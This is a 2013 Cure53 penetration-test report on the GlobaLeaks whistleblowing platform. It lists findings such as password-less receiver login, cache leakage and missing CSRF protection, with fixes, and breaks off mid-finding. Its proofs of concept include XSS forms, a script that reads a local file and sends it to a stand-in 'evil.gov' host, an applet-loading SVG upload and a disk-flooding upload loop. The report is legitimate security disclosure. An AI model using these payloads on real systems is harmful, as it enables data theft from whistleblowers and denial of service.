# **Pentest-Report Globaleaks 06.2013**

Cure53, Dr.-Ing. Mario Heiderich / Gareth Heyes / Abraham Aranguren / Krzysztof Kotowicz

# **Index**

| Introduction                                                                      |
|-----------------------------------------------------------------------------------|
| <b>Scope</b>                                                                      |
| <b>Test Chronicle</b>                                                             |
| <b>Vulnerabilities</b>                                                            |
| GL01-001 Receiver Login allows password-less authentication (Critical)            |
| GL01-002 XSS via sniffing and JSON injection in authentication page (Medium)      |
| <b>GL01-003 Unsafe File-Downloads in Receiver-Area causing Local XSS (Medium)</b> |
| <b>GL01-004 Possible information leakage through Browser/Proxy Cache (Medium)</b> |
| GL01-014 Lack of protection against brute-forcing admin role password (Medium)    |
| <b>Miscellaneous</b>                                                              |
| GL01-005 Log-File contains un-encoded HTML characters (Low)                       |
| GL01-006 Whistleblower uploads allow flooding the server hard-disk (Medium)       |
| GL01-007 Crafted File-Uploads allow Content-Type Spoofing (Low)                   |
| GL01-008 X-Frame-Options header not present (Low)                                 |
| GL01-009 Login/File upload sections do not have CSRF tokens (Low)                 |
| GL01-010 Admin role does not have a username (Low)                                |
| GL01-011 Admin-Uploads functional despite content filter/validation (Low)         |
| <b>GL01-012 Default admin credentials and search engine indexing (Medium)</b>     |
| GL01-013 Potential Arbitrary File writes on non-default configuration (Low)       |
| GL01-015 Application log file contains administrator password (Low)               |
| GL01-016 Weak filesystem permissions enable local attacks (Medium)                |
| <b>GL01-017 Readable hard-coded credentials might compromise users (Low)</b>      |
| Conclusion                                                                        |# <span id="page-1-0"></span>**Introduction**

"GlobaLeaks is an open source software system intended to enable anonymous whistleblowing. The GlobaLeaks organization, in addition to developing a whistle-blowing software suite, aims to promote whistleblowing to the public."<sup>[1](#page-1-3)</sup>

The penetration test against the Globaleaks system was carried out by four members of the Cure53 team and involved source code analysis as well as application-testing with a pre-installed VM. The VM contained the latest available version of either Globaleaks Backend components and the client side implementation (at the time of testing, the version 0.2.0.19-2 was available).

The application was tested in an Intranet-setup - so all URLs used in code examples point to a local HTTP domain - instead of *.onion* domains. During the penetration test, constant communication with the Globaleaks developer team was maintained, critical flaws were reported directly after their identification and fixed soon after. The test was carried for an overall period of ten days and focused on logical flaws, DOMXSS problems, upload security and general injection bugs.

The penetration test resulted in a surprisingly low amount of actual vulnerabilities - and a larger amount of general recommendations and unexploitable minor problems that might aid an attacker in leaking data or preparing the setup for an actual attack and therefore need to be addressed. The most important finding during this penetration test was a logic flaw that enabled an attacker to log in as a receiver (a role allowing insight in tips submitted by a whistleblower) without requiring a password.

# <span id="page-1-2"></span>**Scope**

- **Globaleaks Client**
	- URL: [https :// github. com/ globaleaks/GLClient](https://github.com/globaleaks/GLClient)
- **Globaleaks Backend**
	- URL: https://github.com/globaleaks/GLBackend

# <span id="page-1-1"></span>**Test Chronicle**

- 2013/06/02 Initial Briefing
- 2013/06/02 Testing auth and ACL session switching/ privilege escalation
- 2013/06/02 Trivial XSS tests, initial source code audit
- 2013/06/02 Testing against SQLite truncation attacks
- 2013/06/02 Tests against the image upload feature
- 2013/06/02 Cookie injections, attempts to case XSS via *cookie.auth\_landing\_page*
- 2013/06/02 Testing possibilities for unauthorized logo upload
- 2013/06/03 Initial server testing and fuzzing



<span id="page-1-3"></span><sup>&</sup>lt;sup>1</sup> Wikipedia: Globaleaks <u>https://en.wikipedia.org/wiki/GlobaLeaks</u>- 2013/06/03 Searching for vulnerabilities against cyclone
- 2013/06/03 Web server HTTP verb support analysis
- 2013/06/03 Analysis of default options
- 2013/06/03 Testing WB account
- 2013/06/03 Testing authentication page
- 2013/06/03 Testing admin account
- 2013/06/03 Testing receiver account
- 2013/06/03 File comments tested for XSS all encoded no html allowed
- 2013/06/03 Http header inspection
- 2013/06/03 Cookie based switching of user account tested for higher privs
- 2013/06/03 Tested JSON responses
- 2013/06/03 Tested X-Session is actually used in XHR requests
- 2013/06/03 Custom url feature doesn't seem to use anchors for links no XSS
- 2013/06/04 Code review of file manipulation and string concatenation
- 2013/06/04 Attempting header injection attacks
- 2013/06/04 Testing file upload file names
- 2013/06/04 Character conversions in JSON requests and new lines
- 2013/06/04 Testing invalid tip urls
- 2013/06/04 Testing information leakage through browser caching
- 2013/06/04 Analysis of database code
- 2013/06/05 Analysis of used functionality from underlying python libraries
- 2013/06/05 RCE attempts via Storm Pickle data types
- 2013/06/05 Tested hash path on IE for unencoded < and >
- 2013/06/05 Testing field types for XSS
- 2013/06/05 Auth testing null/undefined values in JSON
- 2013/06/05 Tested CRLF and similar characters in uploaded file names
- 2013/06/06 Tested new line escapes in filename and mime type
- 2013/06/06 Job modules: Code analysis with brief look at apscheduler library
- 2013/06/06 Filesystem permission analysis
- 2013/06/06 Checking password storage
- 2013/06/06 Code review for cryptographic features used & id generation
- 2013/06/06 Code review for GLBackend
- 2013/06/07 Brief look at source code for cyclone file uploads
- 2013/06/07 Brief look at how the globaleaks user is created
- 2013/06/07 Tests against DOMXSS via AngularJS and *scope.\$eval()*
- 2013/06/07 Analysis of file creation permissions
- 2013/06/07 Code review for GLClient
- 2013/06/08 Finalization Pentest-Report

# <span id="page-3-1"></span>**Vulnerabilities**

The following sections list the vulnerabilities and implementation issues we spotted during our tests. Note that the found issues are being listed in chronological order instead of being ordered by severity and impact.

<span id="page-3-0"></span>**GL01-001 Receiver Login allows password-less authentication** *(Critical)*

The Globaleaks login system for receivers allows authentication without valid password because of a logic bug in the authentication-handling code:

The current implementation doesn't set the login state to *false* in case the submitted password is not correct - only the number of invalid login requests is being incremented. The JSON response returns a valid user\_*id* and *session\_id* for any correct user + incorrect pass combination - meaning an attacker can login with any password in case a valid username (email address) is known and used.

#### **URL:** [http ://127.0.0.1:8082/#/login](http://127.0.0.1:8082/#/login)

**Username:** test@test.test **Password:** invalidpassword (any string suffices here)

#### **Sample JSON request:**

{"username":"test@test.test","password":"invalidpassword","role":"receiver"}

#### **Sample response:**

{"user\_id": "**fca3966f-ffef-4d4a-8d7a-6b24aefbe586**", "session\_id": "**BNfKRpuRzMjOqjro1CsTtHEmNKSpalNRbqRyoC4QcA**"} **< valid user and session ID**

#### **Expected response:**

{"error\_message": "Authentication Failed", "error\_code": 29}

The affected code can be found in the file *globaleaks/handlers/authentication.py*:

|  | if not security.check password(password, receiver.password, receiver.username):<br>security.insert random delay()<br>receiver. failed login $+= 1$                                |
|--|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|  | if receiver.failed login >= GLSetting.failed login alarm:                                                                                                                         |
|  | log.err("Warning: Receiver %s has failed %d times the password" %\<br>(username, receiver.failed login))                                                                          |
|  | # this require a forced commi  ception would cause a rollback!<br>store.commit()<br>raise errors.InvalidAuthRequest                                                               |
|  | else: $\leq$ login state is not set to logout in case password doesn't match                                                                                                      |
|  | log.debug("Receiver: Authorized receiver %s" % username)<br>receiver failed login = $\theta$<br>$receiveru.last_{access} = utilise.datter_{now}()$<br>return unicode(receiver.id) |

The vulnerability was reported and confirmed immediately after its identification. A fix was being created by the Globaleaks team minutes after the report.

<span id="page-4-1"></span>**GL01-002 XSS via sniffing and JSON injection in authentication page** *(Medium)*

On older versions of Internet Explorer (IE), specifically 8/9, JSON responses with unfiltered HTML characters (for instance "<" and ">") might accidentally be interpreted as HTML - despite properly set *Content-Type* header. This happens because IE attempts to "sniff" the response by analyzing its content before evaluating the Content-Type.

By using a HTML form with a crafted name/value pair, an attacker can inject a valid JSON request to inject an invalid role which is outputted on the page.

**URL:** [http ://127.0.0.1:8082/authentication](http://127.0.0.1:8082/authentication)

```
POC:
<form 
       enctype="text/plain" 
       action="http://127.0.0.1:8082/authentication" method="POST">
<input 
       name='{"username":"","password":"0179176612","role":"<img src=x onerror' 
       value='alert(1)>"}'>
<input type="submit">
</form>
```
#### **Response:**

{"error\_message": "Invalid Input Format [**<img src=x onerror=alert(1)>**]", "error\_code": 10}

We recommend the *X-Content-Options: NoSniff* HTTP header to be set for all responses - including error messages. Further, any JSON response should encode "<" and ">" to the respected unicode escapes for additional security.

<span id="page-4-0"></span>**GL01-003 Unsafe File-Downloads in Receiver-Area causing Local XSS** *(Medium)*

To be able to provide more security for the receiver who is supposed to download and process files sent in by a whistleblower, additional measurements to protect Local XSS attacks should be taken.

```
URL: http://127.0.0.1:8082/#/status/a7e83702-af8a-4f6a-b018-5a49e719b6b5
Example:
```

```
<?php
       header('Content-Type: application/octet-stream');
       header('Content-Disposition: attachment; filename="test.html.secure"');
       header('X-Content-Type-Options: nosniff');
       header('X-Download-Options: noopen');
?<html><script>
x = XMLHttpRequest();
x.open('GET', 'file:///tmp/test-123.svg');
x.onload=function(){
       new Image().src='//evil.gov/?stolen='+btoa(x.responseText);
}
x.send(null);
</script></html>
```Operating systems tend to sniff content in various ways and process content accordingly - and so do browsers. Firefox on Ubuntu for instance will offer to open any file that is applied with the file extension html (or similar), Internet Explorer will deny open files ending with HTML but allow Local XSS via SVG and XHT - and even local code execution via HTA (HTML Applications).



*Fig.: Effect of opening a HTML File on Ubuntu Linux - default-application is Firefox*

| C:\Users\Test\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\ZRJ0PCW2\test.hta<br>$\Box$ E                                                                                                                                                                    |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                                                                                                                                                                                     |
| test.hta - Notepad                                                                                                                                                                                                                                                                  |
| File Edit Format View Help<br><html><script>new ActiveXObject('WScript.shell').Run('calc.exe')</script></html>                                                                                                                                                                      |
|                                                                                                                                                                                                                                                                                     |
| Calculator<br>$\begin{array}{c c c c c c} \hline \multicolumn{3}{c }{\mathbf{C}} & \multicolumn{3}{c }{\mathbf{D}} & \multicolumn{3}{c }{\mathbf{X}} \\\hline \multicolumn{3}{c }{\mathbf{C}} & \multicolumn{3}{c }{\mathbf{D}} & \multicolumn{3}{c }{\mathbf{S}} \end{array}$<br>H |
| View Edit Help                                                                                                                                                                                                                                                                      |
| 0                                                                                                                                                                                                                                                                                   |
|                                                                                                                                                                                                                                                                                     |
| <b>MC</b><br>MR<br><b>MS</b><br>$M +$<br>$M -$                                                                                                                                                                                                                                      |
| <b>CE</b><br>$\sqrt{ }$<br>c<br>±<br>$\overline{\phantom{m}}$                                                                                                                                                                                                                       |
| 7<br>8<br>9<br>%                                                                                                                                                                                                                                                                    |
| 5<br>4<br>6<br>1/x<br>×                                                                                                                                                                                                                                                             |
| $\overline{2}$<br>3                                                                                                                                                                                                                                                                 |
| =<br>$\Omega$<br>$+$                                                                                                                                                                                                                                                                |
|                                                                                                                                                                                                                                                                                     |

*Fig.: Effect of opening a downloaded HTA file in Internet Explorer*

Local XSS has been addressed by browser vendors multiple times in the past - but can be labelled a not-yet-fully-solved problem based on numerous bypasses of the installed protection features. Attackers can still read files in the same folder or zone. The Globaleaks backend application should protect its users as well as possible and react to these browser quirks by implementing the following countermeasures:- 1. Always use the "*application/octet-stream*" MIME Content-Type[1](#page-6-1)
- 2. Append a string to the original filename to avoid browser-sniffing (for example *filename="test.html.secure*)
- 3. Make use of the "X-Download-Options: noopen" HTTP header<sup>[2](#page-6-2)</sup> to disable the "Open" button in Internet Explorer download dialogs
- 4. Avoid using file extension or Content-Type black-lists since they are prone to be bypassed by OS and browser quirks - or user-defined file-associations

```
A fix to address the issue should be applied to globaleaks/handlers/file.py:
self.set_header('Content-Type', 'application/octet-stream')
self.set_header('Content-Length', file_details['size'])
self.set_header('X-Content-Type-Options', 'nosniff')
self.set_header('X-Download-Options', 'noopen')
self.set_header('Etag', '"%s"' % file_details['sha2sum'])
self.set_header('Content-Disposition','attachment; filename=\"%s.secure\"' % 
file_details['name'])
```
### <span id="page-6-0"></span>**GL01-004 Possible information leakage through Browser/Proxy Cache** *(Medium)*

The Globaleaks node application allows browsers and intermediate proxies to cache potentially sensitive information from the authenticated section of the site. In the context of a whistleblower application, this issue may result in prosecution by law enforcement in oppressive regimes: This may happen, for example, if the computer of a whistleblower, receiver or administrator is seized (i.e. leakage through browser history would lead to incrimination).

The following demonstrates cached information of the globaleaks application by the browser:

```
$ cd ~/.mozilla/firefox/i4b7dlcn.default/Cache
$ strings _CACHE_001_ | grep test_receiver
{"username": "receiver@gmail.com", "update_date": "Never", "description": "", "contexts": 
["3e4d1fea-1f1f-4410-b976-13bf946f4da2"], "notification_fields": {"mail_address": 
"receiver@gmail.com"}, "receiver_level": 1, "creation_date": "2013-06-03T17:17:35.495258",
"can_delete_submission": true, "failed_login": 0, "receiver_gus": "7bd400de-1cb6-4ecc-
8a56-00b92b4fc623", "name": "test_receiver"}
[{"update_date": "Never", "description": "", "tags": [], "contexts": ["3e4d1fea-1f1f-4410-
b976-13bf946f4da2"], "can_delete_submission": true, "creation_date": "2013-06-
03T17:17:35.495258", "receiver_level": 1, "receiver_gus": "7bd400de-1cb6-4ecc-8a56-
00b92b4fc623", "name": "test_receiver"}, {"update_date": "Never", "description": "", 
"tags": [], "contexts": ["3e4d1fea-1f1f-4410-b976-13bf946f4da2"], "can_delete_submission":
true, "creation_date": "2013-06-03T17:18:10.544571", "receiver_level": 1, "receiver_gus": 
"f30391ec-5c6f-4394-a76c-7e9dc537e081", "name": "test_receiver2"}]
[{"name": "test_receiver", "tags": [], "contexts": ["3e4d1fea-1f1f-4410-b976-
13bf946f4da2"], "can_delete_submission": true, "access_counter": 0, "receiver_level": 1, 
"receiver_gus": "7bd400de-1cb6-4ecc-8a56-00b92b4fc623", "description": ""}, {"name": 
"test_receiver2", "tags": [], "contexts": ["3e4d1fea-1f1f-4410-b976-13bf946f4da2"], 
"can_delete_submission": true, "access_counter": 0, "receiver_level": 1, "receiver_gus": 
"f30391ec-5c6f-4394-a76c-7e9dc537e081", "description": ""}]
```

```
1
 https://developer.mozilla.org/en/docs/ Properly_Configuring_Server_MIME_Types
```

```
<sup>2</sup> http://blogs.msdn.com/b/mapo/archive/2007/11/12/remove-the-open-button- rom-the-file-download-dialog-box-in-
internet-explorer.aspx
```
The issue happens because the Globaleaks node is not setting any of the cache control headers: Cache-Control, Pragma or Expires. In order to solve this problem, it is recommended to serve authenticated web pages with the following header values:

*Cache-control: no-cache, no-store Pragma: no-cache Expires: Mon, 01-Jan-1990 00:00:00*

…

These headers instruct web browsers and intermediate proxies to avoid storage of this information, which may otherwise lead to incrimination of Globaleaks users. For more information on caching see the following resource: http://www.mnot.net/cache\_docs/

<span id="page-7-0"></span>**GL01-014 Lack of protection against brute-forcing admin role password** *(Medium)*

The Globaleaks application allows for repeated login tries for an admin role - without any delays, request tickets or other measurements to prohibit high-frequent login attempts.

An exemplary request would look like this:

```
POST /authentication HTTP/1.1
Host: 192.168.3.116:8082
Proxy-Connection: keep-alive
Content-Length: 63
Accept: application/json, text/plain, */*
Origin: http://10.0.0.1:8082
X-Requested-With: XMLHttpRequest
Content-Type: application/json;charset=UTF-8
Referer: http://10.0.0.1:8082/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8,pl;q=0.6
```
{"username":"ignore-me","password":"globaleaks","role":"admin"}

The username field value is being ignored. By only modifying the password field, an attacker might brute-force the password as the application does not introduce any countermeasure against such threat (like account lockout, attack slowdown by introducing time delays or e.g. CAPTCHA).

It is recommended to enforce a complex password requirements for the administrative role and/or introduce a concept of administrative username that must also be given upon authentication. Additionally time delay upon authentication should be introduced to discourage brute-forcing attacks.# <span id="page-8-2"></span>**Miscellaneous**

This section covers those noteworthy findings, that didn't lead to an exploit but might aid an attacker in doing so. Most of those findings are vulnerable code snippets that did not provide an easy way to be called. While the vulnerability is present, an exploit might not always be possible.

### <span id="page-8-1"></span>**GL01-005 Log-File contains un-encoded HTML characters** *(Low)*

The Globaleaks Log-File does not encode certain special characters. This might aid an attacker in exploiting a LFI vulnerability on the Globaleaks Backend server by first creating Log-File entries containing exploit code and then including that Log-File.

As with Apache and other server-software creating logs, critical characters should be encoded (HTML entities or URL encoding). Furthermore, the log file is (read-)accessible to all users - this should be avoided to minimize the risk for this file to be used as a tool in a Local File Inclusion exploit. This issue relates to **GL01-016**.

### <span id="page-8-0"></span>**GL01-006 Whistleblower uploads allow flooding the server hard-disk** *(Medium)*

The Globaleaks API does not distribute Upload tickets to manage and prohibit massuploads from unauthenticated users. During our tests, we created a small JavaScript that creates upload requests sending garbage data towards the API. The API does validate the size - but not the number of uploads.

In our tests, we managed to create packages of 16-20 Megabytes of garbage data and used repeated requests to flood the server - and fill its hard-disk.

```
PoC:
data = 'A';
for(i=0; i<=23; i++){
data+=data;
}
x = new XMLHttpRequest();
x.open('POST', 'http://127.0.0.1:8082/submission/f5b05451-2292-439c-8fd5-
99ace1238a33/file');
x.setRequestHeader('Content-Type','multipart/form-data;
boundary=---------------------------79828322619496251921165499648')
x.setRequestHeader('Set-Cookie','hello=goodbye')
x.send('-----------------------------79828322619496251921165499648\r\n\
Content-Disposition: form-data; name="x[y]"; filename="foobar"\r\n\
Content-Type: application/octet-stream\r\n\
\r\n\
'+data+'\r\n\
-----------------------------79828322619496251921165499648--')
```
It is recommended to only allow uploads if the uploader uses a valid ticket. The ticket can be generated with each upload request. If a ticket is used twice or no ticket is present, the upload will be aborted and no file should be created on the server's harddisk. During the discussion with the development team it was discovered that the issue is known and countermeasures are planned for future releases.# <span id="page-9-2"></span>**GL01-007 Crafted File-Uploads allow Content-Type Spoofing** *(Low)*

The Globaleaks application currently trusts the client-provided data for correct meta-data delivery in regards to uploaded files. An attacker can for instance upload an executable or HTML/SVG file - and simply declare the MIME-Type to be *text/plain*. The Globaleaks application will display the attacker-provided MIME-Type and not verify, whether the file is actually *text/plain* or contains potentially dangerous data. This may lead to a system compromise of the trusting user opening that very file.

#### **PoC:**

```
x = new XMLHttpRequest();
x.open('POST', 'http://127.0.0.1:8082/submission/f5b05451-2292-439c-8fd5-
99ace1238a33/file');
x.setRequestHeader('Content-Type','multipart/form-data;
boundary=---------------------------79828322619496251921165499648')
x.send('-----------------------------79828322619496251921165499648\r\n\
Content-Disposition: form-data; name="x[y]"; filename="evil.svg"\r\n\
Content-Type: text/plain\r\n\
\r\n\
<svg onload=deployApplet('//evil.comn/attack.class')>\r\n\
-----------------------------79828322619496251921165499648--')
```
It is recommended to either treat all uploaded files as potentially malicious and omit the MIME-Type information - or use a library to determine the MIME-Type properly.

#### <span id="page-9-1"></span>**GL01-008 X-Frame-Options header not present** *(Low)*

The X-Frame-Option header should be present on all pages to prevent clickjacking based attacks and disabling compatibility mode inhritance on Internet Explorer. At the moment no header is present allowed every page to be framed from an external site.

#### **Recommendation:**

We recommend that X-Frame-Options is returned with every response. If frames are used on the site then *X-Frame-Options:sameorigin* should be used if no frames are required *X-Frame-Options: deny* should be used.

# <span id="page-9-0"></span>**GL01-009 Login/File upload sections do not have CSRF tokens** *(Low)*

Both the file upload and login sections are not protected by tokens this would allow a remote site to force a user to login or upload a file. This could be used for incrimination of a target. This issue relates to ticket **GL01-006**.

**URL:** [http ://127.0.0.1:8082/#/login](http://127.0.0.1:8082/#/login) **URL:** http://127.0.0.1:8082/ submission/4 a 3140 ac - f 447 - 4 a 12 - a e 9 c - ba 8 c 30f 79050/file

#### **Recommendation:**

A CSRF token/ upload ticket should be generated and placed in the DOM and sent via XHR for validation.

#### <span id="page-10-1"></span>**GL01-010 Admin role does not have a username** *(Low)*

The admin user level does not have a valid username. To authenticate with admin privileges you only need to supply a valid password and admin role type. Without a valid username this increases likelihood of a brute force attack since an attacker only has to try password combinations rather than username/password combinations. In addition if multiple admin accounts are required in future the application design would make it more difficult to implement securely.If account lockout procedures were in place for the admin account, it would be possible to DoS the admin account by repeatedly triggering this protection and because the admin account isn't changeable and is publically known there would be no counter measure other than IP filtering and increasing the failed login attempts counter.

#### **Recommendation:**

We recommend that the role of "admin" is customizable on installation and randomized or that admin accounts have a username which is customizable and contains a blacklist of known admin accounts.

#### <span id="page-10-0"></span>**GL01-011 Admin-Uploads functional despite content filter/validation** *(Low)*

**URL**: [http ://127.0.0.1:8082/#/ admin/content](http://127.0.0.1:8082/#/admin/content) **Example:** http://127.0.0.1:8082/ static/ test.svg (possible XSS, possible local XSS)

#### **Console output:**

-----------------------------21049797608356230452004312549 Content-Disposition: form-data; name="hidden\_service" ------------------------------21049797608356230452004312549 Content-Disposition: form-data; name="public site" -----------------------------21049797608356230452004312549 Content-Disposition: form-data; name="profile"; filename="test.svg" Content-Type: image/svg+xml **<svg xmlns="http://www.w3.org/2000/svg"> <circle r="40" fill="red"> <script>alert(location)</script> </circle> </svg>** 

-----------------------------21049797608356230452004312549--

```
uploading to /admin/staticfiles?globaleaks_logo
412 Precondition Failed
"NetworkError: 412 Precondition Failed - http://127.0.0.1:8082/admin/staticfiles?
globaleaks_logo"
static...ks_logo
